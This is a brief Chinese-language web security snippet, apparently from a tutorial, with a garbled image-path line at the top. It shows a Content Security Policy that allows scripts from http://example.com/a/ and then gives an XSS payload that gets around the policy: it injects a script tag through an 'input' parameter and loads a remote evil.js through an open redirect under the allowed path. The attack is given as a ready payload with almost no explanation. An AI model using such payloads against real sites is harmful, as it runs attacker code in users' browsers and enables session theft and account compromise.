 CSP策略如下：
default-src 'self'; script-src http://example.com/a/;
可使用下面的Payload进行攻击：
http://example.com/xss.php?input=<script src="http://example.com/a/redirect.php?url=
http://example.com/b/evil.js"></script>